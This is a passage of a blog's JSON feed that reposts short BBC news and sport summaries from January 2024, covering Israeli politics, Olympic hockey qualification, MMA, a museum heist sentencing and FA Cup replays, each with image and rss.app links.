Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/1496411977003063632"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/eisenkot-key-israeli-war-leader.html","title":"Eisenkot: Key Israeli war leader challenges Netanyahu over Gaza strategy"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-3902971399227625055"},"published":{"$t":"2024-01-18T10:51:00.001-08:00"},"updated":{"$t":"2024-01-18T10:51:05.040-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/3224\/production\/_132363821_gettyimages-1495894175.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EBelgium qualify for the Olympics for the first time in 12 years by beating Great Britain 3-1 in the FIH qualifiers in Valencia, Spain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8f15868d62dead49fd0c68d1dc61fa\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/3902971399227625055"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/belgium-qualify-for-olympics-for-first.html","title":"Belgium qualify for the Olympics for first time in 12 years by defeating Great Britain"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-580558698334232868"},"published":{"$t":"2024-01-17T10:51:00.001-08:00"},"updated":{"$t":"2024-01-17T10:51:39.453-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/86C9\/production\/_132350543_gettyimages-156023328.jpg\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EDanny Meyers struggled to deal with retirement as a player but building an ice rink in his home town has given him renewed purpose.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8e1980cb6fc8e114a04576ded668f3a46c78dc\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/580558698334232868"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/danny-meyers-how-building-ice-rink-led.html","title":"Danny Meyers: How building an ice rink led retired hockey star to the Winter Youth Olympics"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-6516498463135512589"},"published":{"$t":"2024-01-16T12:51:00.001-08:00"},"updated":{"$t":"2024-01-16T12:51:56.684-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_sport\/BCD8\/production\/_132344384_bbc-sport-index-imagery-2-split-images-gradient-3a6ba1dc-98e9-43f4-8966-aa230aff3ffb.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe PFL announces the first champion versus champion card since acquiring Bellator will be on 24 February in Saudi Arabia.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8a139d83638aef1eb74830898275a2e02e3ec012079360d561e2c7\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/6516498463135512589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/mma-bellator-champions-to-fight-pfl.html","title":"MMA: Bellator champions to fight PFL champions on 24 February in Saudi Arabia"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2989700399501479511"},"published":{"$t":"2024-01-16T11:11:00.001-08:00"},"updated":{"$t":"2024-01-16T11:11:49.299-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"Two British brothers banned from Switzerland for museum heist"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/ichef.bbci.co.uk\/news\/1024\/branded_news\/3E26\/production\/_132301951_screenshot2024-01-14164529.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EThe Metropolitan Police issue mugshots of the Ahearne brothers following their sentencing.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Home - BBC News\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ac2f70daa4c3cc5d86ffaaa6279da10\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:maltatoday...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2989700399501479511"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/two-british-brothers-banned-from.html","title":"Two British brothers banned from Switzerland for museum heist"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6182124694084312256.post-2292541440019556622"},"published":{"$t":"2024-01-16T11:00:00.003-08:00"},"updated":{"$t":"2024-01-16T11:00:45.325-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sports"}],"title":{"type":"text","$t":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/m.files.bbci.co.uk\/modules\/bbc-morph-sport-seo-meta\/1.23.3\/images\/bbc-sport-logo.png\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003EWatch live coverage of Bristol City v West Ham and follow text and radio commentary from four other FA Cup third-round replays.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom BBC Sport - Scores, Fixtures, News - Live Sport\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/rss.app\/articles\/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad8b13938328c1ed10b15e38848277f5a5637fd7150895\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest...\u003C\/a\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6182124694084312256\/posts\/default\/2292541440019556622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.schengentimes.com\/2024\/01\/fa-cup-replays-watch-bristol-city-v.html","title":"FA Cup replays: Watch Bristol City v West Ham and follow four other ties"}],"author":[{"name":{"$t":"Team schenegentimes"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18186276042865256334"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});